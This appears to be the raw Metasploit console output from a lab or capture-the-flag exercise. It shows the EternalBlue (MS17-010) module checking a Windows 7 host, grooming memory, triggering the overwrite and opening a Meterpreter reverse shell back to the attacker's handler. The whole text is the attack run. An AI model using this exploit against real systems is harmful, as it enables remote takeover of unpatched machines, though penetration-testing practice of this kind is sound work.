 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit -z
[*] Started reverse TCP handler on 10.10.44.70:4444
[*] 10.10.12.229:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.12.229:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.12.229:445      - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.12.229:445 - Connecting to target for exploitation.
[+] 10.10.12.229:445 - Connection established for exploitation.
[+] 10.10.12.229:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.12.229:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.12.229:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.12.229:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.12.229:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.12.229:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.12.229:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.12.229:445 - Sending all but last fragment of exploit packet
[*] 10.10.12.229:445 - Starting non-paged pool grooming
[+] 10.10.12.229:445 - Sending SMBv2 buffers
[+] 10.10.12.229:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.12.229:445 - Sending final SMBv2 buffers.
[*] 10.10.12.229:445 - Sending last fragment of exploit packet!
[*] 10.10.12.229:445 - Receiving response from exploit packet
[+] 10.10.12.229:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.12.229:445 - Sending egg to corrupted connection.
[*] 10.10.12.229:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 10.10.12.229
[*] Meterpreter session 2 opened (10.10.44.70:4444 -> 10.10.12.229:49186) at 2021-08-20 02:06:48 +0100
[+] 10.10.12.229:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.12.229:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.12.229:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Session 2 created in the background.
msf6 exploit(windows/smb/ms17_010_eternalblue) >